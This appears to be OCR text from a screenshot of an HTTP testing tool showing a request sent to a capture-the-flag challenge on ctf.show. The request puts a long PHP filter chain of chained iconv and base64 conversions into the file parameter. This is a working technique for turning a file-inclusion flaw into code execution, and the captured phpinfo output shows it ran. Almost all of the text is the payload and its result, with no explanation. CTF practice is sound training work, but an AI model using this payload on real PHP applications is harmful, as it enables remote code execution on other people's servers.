 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 114899bytes / 941ms 美化 渲染 编码 请输入定位响应 详情
1 GET /flflflflag.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.
BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.
CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.
CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.
UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.
UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.
iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.
863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.
ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.
iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/
resource=php://temp HTTP/1.1
2 Host: ec664c78-b419-4b49-9820-3f7821809a1c.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
<>
PHP Version 7.0.33
php
System Linux fd31cc889035 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled